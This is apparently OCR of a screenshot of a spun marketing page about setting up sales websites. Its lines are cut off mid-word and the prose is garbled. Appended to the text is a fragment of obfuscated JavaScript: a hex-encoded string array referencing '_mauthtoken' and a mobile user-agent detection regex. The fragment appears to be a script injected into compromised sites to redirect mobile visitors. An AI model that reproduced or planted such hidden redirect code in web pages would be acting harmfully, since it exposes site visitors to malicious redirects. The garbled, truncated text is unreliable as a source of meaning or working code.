
In case you really want to improve your sale
sites. They are one of many cheapest and easi
generation devices online.
Recommendation:
Even if you have a website and you aren’t af
require a second one particular, create your
your existing website. Design a one or maybe 
and pronto you’re in business.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda